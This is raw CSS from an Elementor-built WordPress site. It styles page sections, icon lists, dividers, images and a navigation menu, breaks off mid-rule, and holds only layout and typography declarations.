.elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-4338 .elementor-element.elementor-element-be11825 img{border-style:solid;}.elementor-4338 .elementor-element.elementor-element-9f2b2f0 img{border-style:solid;}.elementor-4338 .elementor-element.elementor-element-40ed915 img{border-style:solid;}.elementor-4338 .elementor-element.elementor-element-74c8f39 img{border-style:solid;}.elementor-4338 .elementor-element.elementor-element-6dbde05 img{border-style:solid;}.elementor-4338 .elementor-element.elementor-element-01d671b img{border-style:solid;}.elementor-4338 .elementor-element.elementor-element-3041ddf{margin-top:1.9%;margin-bottom:0%;}.elementor-4338 .elementor-element.elementor-element-b120a74{margin-top:12%;margin-bottom:3%;}.elementor-4338 .elementor-element.elementor-element-60d9696{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 8.5%;z-index:4;}.elementor-4338 .elementor-element.elementor-element-60d9696 .elementor-heading-title{font-family:"Overpass", Sans-serif;font-size:1.9vw;font-weight:500;color:#000000;}.elementor-4338 .elementor-element.elementor-element-6866c0d{padding:0% 15% 1% 15%;z-index:4;}.elementor-4338 .elementor-element.elementor-element-de2e35d{text-align:center;}.elementor-4338 .elementor-element.elementor-element-de2e35d .elementor-heading-title{font-family:"Overpass", Sans-serif;font-size:1.5vw;font-weight:500;color:#000000;}.elementor-4338 .elementor-element.elementor-element-d7fa872{--divider-border-style:solid;--divider-color:#000000;--divider-border-width:1px;margin:-3% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:0% 20% 0% 0%;}.elementor-4338 .elementor-element.elementor-element-d7fa872 .elementor-divider-separator{width:32.5%;margin:0 auto;margin-right:0;}.elementor-4338 .elementor-element.elementor-element-d7fa872 .elementor-divider{text-align:right;}.elementor-4338 .elementor-element.elementor-element-1389083{padding:0% 15% 1.5% 15%;z-index:4;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4338 .elementor-element.elementor-element-f12acc9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-4338 .elementor-element.elementor-element-f12acc9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-4338 .elementor-element.elementor-element-f12acc9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-4338 .elementor-element.elementor-element-f12acc9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-4338 .elementor-element.elementor-element-f12acc9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-4338 .elementor-element.elementor-element-f12acc9 .elementor-icon-list-icon i{color:#707070;transition:color 0.3s;}.elementor-4338 .elementor-element.elementor-element-f12acc9 .elementor-icon-list-icon svg{fill:#707070;transition:fill 0.3s;}.elementor-4338 .elementor-element.elementor-element-f12acc9 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#1699CC;}.elementor-4338 .elementor-element.elementor-element-f12acc9 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#1699CC;}.elementor-4338 .elementor-element.elementor-element-f12acc9{--e-icon-list-icon-size:35px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-4338 .elementor-element.elementor-element-f12acc9 .elementor-icon-list-icon{padding-inline-end:5px;}.elementor-4338 .elementor-element.elementor-element-f12acc9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4338 .elementor-element.elementor-element-f12acc9 .elementor-icon-list-item > a{font-family:"Overpass", Sans-serif;font-size:1.25vw;font-weight:400;}.elementor-4338 .elementor-element.elementor-element-f12acc9 .elementor-icon-list-text{color:#707070;transition:color 0.3s;}.elementor-4338 .elementor-element.elementor-element-f12acc9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#1699CC;}.elementor-4338 .elementor-element.elementor-element-13e2471 .elementor-heading-title{font-family:"Overpass", Sans-serif;font-size:1.9vw;font-weight:500;color:#000000;}.elementor-4338 .elementor-element.elementor-element-baf4c58{font-family:"Overpass", Sans-serif;font-size:1.3vw;font-weight:300;color:#707070;}.elementor-4338 .elementor-element.elementor-element-e010c19 .elementor-heading-title{font-family:"Overpass", Sans-serif;font-size:1.9vw;font-weight:500;color:#000000;}.elementor-4338 .elementor-element.elementor-element-74944a0{font-family:"Overpass", Sans-serif;font-size:1.3vw;font-weight:300;color:#707070;}.elementor-4338 .elementor-element.elementor-element-d7365a8 > .elementor-element-populated{padding:0% 0% 0% 15%;}.elementor-4338 .elementor-element.elementor-element-a380420 .elementor-heading-title{font-family:"Overpass", Sans-serif;font-size:1.9vw;font-weight:500;color:#000000;}.elementor-4338 .elementor-element.elementor-element-a0d8cfa{font-family:"Overpass", Sans-serif;font-size:1.3vw;font-weight:300;color:#707070;}.elementor-4338 .elementor-element.elementor-element-6ae170d{text-align:center;font-family:"Overpass", Sans-serif;font-size:1.1vw;font-weight:400;line-height:0.8em;color:#707070;}.elementor-4338 .elementor-element.elementor-element-9750bab{--divider-border-style:solid;--divider-color:#D3D3D3;--divider-border-width:1px;margin:-1% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;}.elementor-4338 .elementor-element.elementor-element-9750bab .elementor-divider-separator{width:96%;margin:0 auto;margin-center:0;}.elementor-4338 .elementor-element.elementor-element-9750bab .elementor-divider{text-align:center;}.elementor-4338 .elementor-element.elementor-element-95f95ad{margin-top:-3%;margin-bottom:0%;padding:1.5% 4% 0% 4%;z-index:4;}.elementor-bc-flex-widget .elementor-4338 .elementor-element.elementor-element-6c6bd3f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4338 .elementor-element.elementor-element-6c6bd3f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4338 .elementor-element.elementor-element-533f73f .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#54595F;}.elementor-4338 .elementor-element.elementor-element-533f73f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-4338 .elementor-element.elementor-element-533f73f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-4338 .elementor-element.elementor-element-533f73f .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-4338 .elementor-element.elementor-element-533f73f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4338 .elementor-element.elementor-element-533f73f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4338 .elementor-element.elementor-element-533f73f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4338 .elementor-element.elementor-element-533f73f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4338 .elementor-element.elementor-element-533f73f .elementor-icon-list-item > a{font-family:"Overpass", Sans-serif;font-size:1.1vw;font-weight:300;}.elementor-4338 .elementor-element.elementor-element-533f73f .elementor-icon-list-text{color:#707070;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-4338 .elementor-element.elementor-element-3c9a20d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4338 .elementor-element.elementor-element-3c9a20d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4338 .elementor-element.elementor-element-3c9a20d > .elementor-element-populated{padding:0% 12% 0% 0%;}.elementor-4338 .elementor-element.elementor-element-aea9d2b{padding:0% 0% 0% 0%;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4338 .elementor-element.elementor-element-aea9d2b .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#54595F;}.elementor-4338 .elementor-element.elementor-element-aea9d2b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-4338 .elementor-element.elementor-element-aea9d2b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-4338 .elementor-element.elementor-element-aea9d2b .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-4338 .elementor-element.elementor-element-aea9d2b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4338 .elementor-element.elementor-element-aea9d2b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4338 .elementor-element.elementor-element-aea9d2b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4338 .elementor-element.elementor-element-aea9d2b .elementor-icon-list-item > a{font-family:"Overpass", Sans-serif;font-size:1.1vw;font-weight:300;}.elementor-4338 .elementor-element.elementor-element-aea9d2b .elementor-icon-list-text{color:#707070;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-4338 .elementor-element.elementor-element-330ae54.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4338 .elementor-element.elementor-element-330ae54.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4338 .elementor-element.elementor-element-2d340f6 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#54595F;}.elementor-4338 .elementor-element.elementor-element-2d340f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-4338 .elementor-element.elementor-element-2d340f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-4338 .elementor-element.elementor-element-2d340f6 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-4338 .elementor-element.elementor-element-2d340f6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4338 .elementor-element.elementor-element-2d340f6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4338 .elementor-element.elementor-element-2d340f6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4338 .elementor-element.elementor-element-2d340f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4338 .elementor-element.elementor-element-2d340f6 .elementor-icon-list-item > a{font-family:"Overpass", Sans-serif;font-size:1.1vw;font-weight:300;}.elementor-4338 .elementor-element.elementor-element-2d340f6 .elementor-icon-list-text{color:#707070;transition:color 0.3s;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-4338 .elementor-element.elementor-element-220ceec{width:42.748%;}.elementor-4338 .elementor-element.elementor-element-6e7fdc1{width:57.252%;}.elementor-4338 .elementor-element.elementor-element-6bf7478{width:20.481%;}.elementor-4338 .elementor-element.elementor-element-931bba7{width:24.873%;}.elementor-4338 .elementor-element.elementor-element-d7365a8{width:29.646%;}.elementor-4338 .elementor-element.elementor-element-6c6bd3f{width:43.276%;}.elementor-4338 .elementor-element.elementor-element-9e4d734{width:12.587%;}.elementor-4338 .elementor-element.elementor-element-3c9a20d{width:19.056%;}}@media(max-width:1366px){.elementor-4338 .elementor-element.elementor-element-e827ade{margin-top:-13.5%;margin-bottom:0%;}}@media(max-width:1024px){.elementor-4338 .elementor-element.elementor-element-e827ade{margin-top:-18%;margin-bottom:0%;}}@media(max-width:767px){.elementor-4338 .elementor-element.elementor-element-cf4e13c{width:initial;max-width:initial;top:2vw;}body:not(.rtl) .elementor-4338 .elementor-element.elementor-element-cf4e13c{left:85%;}body.rtl .elementor-4338 .elementor-element.elementor-element-cf4e13c{right:85%;}.elementor-4338 .elementor-element.elementor-element-cf4e13c .offcanvas .canvas-btn{padding:0px 15px 0px 15px;}.elementor-4338 .elementor-element.elementor-element-33714aa{width:var( --container-widget-width, 35% );max-width:35%;--container-widget-width:35%;--container-widget-flex-grow:0;top:0.9%;}.elementor-4338 .elementor-element.elementor-element-19de13f{margin-top:0%;margin-bottom:0%;padding:2.2% 0% 0% 0%;}.elementor-4338 .elementor-element.elementor-element-d790bf5{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;}.elementor-4338 .elementor-element.elementor-element-d790bf5 img{height:50vh;object-fit:cover;}.elementor-4338 .elementor-element.elementor-element-1d4efd5{width:var( --container-widget-width, 96.5% );max-width:96.5%;--container-widget-width:96.5%;--container-widget-flex-grow:0;top:1%;z-index:98;}.elementor-4338 .elementor-element.elementor-element-1d4efd5 img{width:15%;}.elementor-4338 .elementor-element.elementor-element-54ade93{width:initial;max-width:initial;top:2%;z-index:99;}body:not(.rtl) .elementor-4338 .elementor-element.elementor-element-54ade93{left:85%;}body.rtl .elementor-4338 .elementor-element.elementor-element-54ade93{right:85%;}.elementor-4338 .elementor-element.elementor-element-54ade93 .offcanvas .canvas-btn{padding:0px 15px 0px 15px;}.elementor-4338 .elementor-element.elementor-element-763fbc2{margin-top:0%;margin-bottom:0%;padding:0% 0% 0% 0%;}.elementor-4338 .elementor-element.elementor-element-1f330c9{margin-top:1.6%;margin-bottom:0%;padding:0% 0% 0% 0%;}.elementor-4338 .elementor-element.elementor-element-e6bc0db > .elementor-element-populated{margin:0% 2% 0% 2%;--e-column-margin-right:2%;--e-column-margin-left:2%;padding:0% 0% 0% 0%;}.elementor-4338 .elementor-element.elementor-element-a23c0eb{margin:12% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;text-align:center;}.elementor-4338 .elementor-element.elementor-element-a23c0eb .elementor-heading-title{font-size:4vw;}.elementor-4338 .elementor-element.elementor-element-08cd389{margin:-2% 2% calc(var(--kit-widget-spacing, 0px) + 0%) 2%;padding:0% 0% 0% 0%;text-align:center;font-size:2.5vw;}.elementor-4338 .elementor-element.elementor-element-6a0bbb8{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 8%) 0%;}.elementor-4338 .elementor-element.elementor-element-6a0bbb8 .elementor-button{font-size:2.2vw;padding:15px 40px 15px 40px;}.elementor-4338 .elementor-element.elementor-element-6e7fdc1 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 0% 0% 0%;}.elementor-4338 .elementor-element.elementor-element-26a7f2d{margin:-5% 1.5% calc(var(--kit-widget-spacing, 0px) + 0%) 1.5%;}.elementor-4338 .elementor-element.elementor-element-8879dd2{margin:-5% 1.5% calc(var(--kit-widget-spacing, 0px) + 0%) 1.5%;}.elementor-4338 .elementor-element.elementor-element-8879dd2 img{border-radius:5px 5px 5px 5px;}.elementor-4338 .elementor-element.elementor-element-be11825{margin:-5% 1.5% calc(var(--kit-widget-spacing, 0px) + 0%) 1.5%;}.elementor-4338 .elementor-element.elementor-element-be11825 img{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-4338 .elementor-element.elementor-element-9f2b2f0{margin:-5% 1.5% calc(var(--kit-widget-spacing, 0px) + 0%) 1.5%;}.elementor-4338 .elementor-element.elementor-element-9f2b2f0 img{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-4338 .elementor-element.elementor-element-40ed915{margin:-5% 1.5% calc(var(--kit-widget-spacing, 0px) + 0%) 1.5%;}.elementor-4338 .elementor-element.elementor-element-40ed915 img{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-4338 .elementor-element.elementor-element-74c8f39{margin:-5% 1.5% calc(var(--kit-widget-spacing, 0px) + 0%) 1.5%;}.elementor-4338 .elementor-element.elementor-element-74c8f39 img{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-4338 .elementor-element.elementor-element-6dbde05{margin:-5% 1.5% calc(var(--kit-widget-spacing, 0px) + 0%) 1.5%;}.elementor-4338 .elementor-element.elementor-element-6dbde05 img{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-4338 .elementor-element.elementor-element-01d671b{margin:-5% 1.5% calc(var(--kit-widget-spacing, 0px) + 0%) 1.5%;}.elementor-4338 .elementor-element.elementor-element-01d671b img{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-4338 .elementor-element.elementor-element-3041ddf{margin-top:0%;margin-bottom:5%;}.elementor-4338 .elementor-element.elementor-element-b120a74{margin-top:10%;margin-bottom:0%;}.elementor-4338 .elementor-element.elementor-element-60d9696 .elementor-heading-title{font-size:5vw;}.elementor-4338 .elementor-element.elementor-element-6866c0d{padding:0% 8% 0% 8%;}.elementor-4338 .elementor-element.elementor-element-de2e35d .elementor-heading-title{font-size:3vw;}.elementor-4338 .elementor-element.elementor-element-1389083{padding:4% 6% 4% 6%;}.elementor-4338 .elementor-element.elementor-element-f12acc9{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 10%) 0%;--e-icon-list-icon-size:22px;}.elementor-4338 .elementor-element.elementor-element-f12acc9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-4338 .elementor-element.elementor-element-f12acc9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-4338 .elementor-element.elementor-element-f12acc9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-4338 .elementor-element.elementor-element-f12acc9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-4338 .elementor-element.elementor-element-f12acc9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-4338 .elementor-element.elementor-element-f12acc9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4338 .elementor-element.elementor-element-f12acc9 .elementor-icon-list-item > a{font-size:2.5vw;}.elementor-4338 .elementor-element.elementor-element-6bf7478{width:32%;}.elementor-4338 .elementor-element.elementor-element-13e2471{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-4338 .elementor-element.elementor-element-13e2471 .elementor-heading-title{font-size:3vw;}.elementor-4338 .elementor-element.elementor-element-baf4c58{margin:-8% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;font-size:2vw;}.elementor-4338 .elementor-element.elementor-element-931bba7{width:38%;}.elementor-4338 .elementor-element.elementor-element-e010c19 .elementor-heading-title{font-size:3vw;}.elementor-4338 .elementor-element.elementor-element-74944a0{margin:-8% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;font-size:2vw;}.elementor-4338 .elementor-element.elementor-element-d7365a8{width:30%;}.elementor-4338 .elementor-element.elementor-element-d7365a8 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-4338 .elementor-element.elementor-element-a380420 .elementor-heading-title{font-size:3vw;}.elementor-4338 .elementor-element.elementor-element-a0d8cfa{margin:-8% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;font-size:2vw;}.elementor-4338 .elementor-element.elementor-element-6ae170d{margin:-2% 5% calc(var(--kit-widget-spacing, 0px) + 0%) 5%;font-size:2vw;line-height:1.3em;}.elementor-4338 .elementor-element.elementor-element-9750bab{margin:-4% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;}.elementor-4338 .elementor-element.elementor-element-95f95ad{margin-top:-5%;margin-bottom:0%;}.elementor-4338 .elementor-element.elementor-element-533f73f{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 1%) 0%;padding:0px 0px 0px 0px;}.elementor-4338 .elementor-element.elementor-element-533f73f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4338 .elementor-element.elementor-element-533f73f .elementor-icon-list-item > a{font-size:2vw;}.elementor-4338 .elementor-element.elementor-element-9e4d734{width:40%;z-index:2;}.elementor-4338 .elementor-element.elementor-element-cc1e360{margin:5% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:0px 0px 0px 0px;}.elementor-4338 .elementor-element.elementor-element-cc1e360 img{width:31vw;}.elementor-4338 .elementor-element.elementor-element-3c9a20d{width:60%;}.elementor-4338 .elementor-element.elementor-element-3c9a20d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4338 .elementor-element.elementor-element-aea9d2b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4338 .elementor-element.elementor-element-aea9d2b .elementor-icon-list-item > a{font-size:2vw;}.elementor-4338 .elementor-element.elementor-element-330ae54 > .elementor-element-populated{margin:-3% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-4338 .elementor-element.elementor-element-2d340f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4338 .elementor-element.elementor-element-2d340f6 .elementor-icon-list-item > a{font-size:2vw;}}
.elementor-5894 .elementor-element.elementor-element-0930a25{margin-top:0%;margin-bottom:0%;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5894 .elementor-element.elementor-element-d53a0c0{margin:5% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 5%;text-align:start;}.elementor-5894 .elementor-element.elementor-element-d53a0c0 img{width:70px;max-width:100px;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5894 .elementor-element.elementor-element-96eeefe .hfe-nav-menu__toggle,
						.elementor-5894 .elementor-element.elementor-element-96eeefe .hfe-nav-menu-icon{margin-left:auto;margin-right:0;justify-content:flex-end;}.elementor-5894 .elementor-element.elementor-element-96eeefe li.menu-item a{justify-content:flex-start;}.elementor-5894 .elementor-element.elementor-element-96eeefe li.hfe-button-wrapper{text-align:flex-start;}.elementor-5894 .elementor-element.elementor-element-96eeefe.hfe-menu-item-flex-end li.hfe-button-wrapper{text-align:right;}.elementor-5894 .elementor-element.elementor-element-96eeefe .hfe-flyout-wrapper .hfe-side{width:400px;}.elementor-5894 .elementor-element.elementor-element-96eeefe .hfe-flyout-open.left{left:-400px;}.elementor-5894 .elementor-element.elementor-element-96eeefe .hfe-flyout-open.right{right:-400px;}.elementor-5894 .elementor-element.elementor-element-96eeefe .hfe-flyout-content{padding:30px;background-color:#000000;}.elementor-5894 .elementor-element.elementor-element-96eeefe .menu-item a.hfe-menu-item{padding-left:20px;padding-right:20px;}.elementor-5894 .elementor-element.elementor-element-96eeefe .menu-item a.hfe-sub-menu-item{padding-left:calc( 20px + 20px );padding-right:20px;}.elementor-5894 .elementor-element.elementor-element-96eeefe .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 40px );padding-right:20px;}.elementor-5894 .elementor-element.elementor-element-96eeefe .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 60px );padding-right:20px;}.elementor-5894 .elementor-element.elementor-element-96eeefe .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 80px );padding-right:20px;}.elementor-5894 .elementor-element.elementor-element-96eeefe .menu-item a.hfe-menu-item, .elementor-5894 .elementor-element.elementor-element-96eeefe .menu-item a.hfe-sub-menu-item{padding-top:22px;padding-bottom:22px;}.elementor-5894 .elementor-element.elementor-element-96eeefe .sub-menu a.hfe-sub-menu-item,
						 .elementor-5894 .elementor-element.elementor-element-96eeefe nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-5894 .elementor-element.elementor-element-96eeefe nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-5894 .elementor-element.elementor-element-96eeefe nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-5894 .elementor-element.elementor-element-96eeefe nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-5894 .elementor-element.elementor-element-96eeefe .hfe-nav-menu-icon{border-radius:5px;background-color:#8D8D8D;padding:0.35em;}.elementor-5894 .elementor-element.elementor-element-96eeefe > .elementor-widget-container{margin:5% 12% 0% 0%;}.elementor-5894 .elementor-element.elementor-element-96eeefe a.hfe-menu-item, .elementor-5894 .elementor-element.elementor-element-96eeefe a.hfe-sub-menu-item{font-family:"Overpass", Sans-serif;font-size:1.5vw;font-weight:600;}.elementor-5894 .elementor-element.elementor-element-96eeefe .menu-item a.hfe-menu-item, .elementor-5894 .elementor-element.elementor-element-96eeefe .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-5894 .elementor-element.elementor-element-96eeefe .sub-menu a.hfe-sub-menu-item,
								.elementor-5894 .elementor-element.elementor-element-96eeefe .elementor-menu-toggle,
								.elementor-5894 .elementor-element.elementor-element-96eeefe nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-5894 .elementor-element.elementor-element-96eeefe nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-5894 .elementor-element.elementor-element-96eeefe nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-5894 .elementor-element.elementor-element-96eeefe nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-5894 .elementor-element.elementor-element-96eeefe .sub-menu,
								.elementor-5894 .elementor-element.elementor-element-96eeefe nav.hfe-dropdown,
								.elementor-5894 .elementor-element.elementor-element-96eeefe nav.hfe-dropdown-expandible,
								.elementor-5894 .elementor-element.elementor-element-96eeefe nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-5894 .elementor-element.elementor-element-96eeefe nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#000000;}
							.elementor-5894 .elementor-element.elementor-element-96eeefe .sub-menu li a.hfe-sub-menu-item,
							.elementor-5894 .elementor-element.elementor-element-96eeefe nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-5894 .elementor-element.elementor-element-96eeefe nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-5894 .elementor-element.elementor-element-96eeefe nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-5894 .elementor-element.elementor-element-96eeefe nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Overpass", Sans-serif;font-size:1.5vw;font-weight:500;}.elementor-5894 .elementor-element.elementor-element-96eeefe .sub-menu li.menu-item:not(:last-child),
						.elementor-5894 .elementor-element.elementor-element-96eeefe nav.hfe-dropdown li.menu-item:not(:last-child),
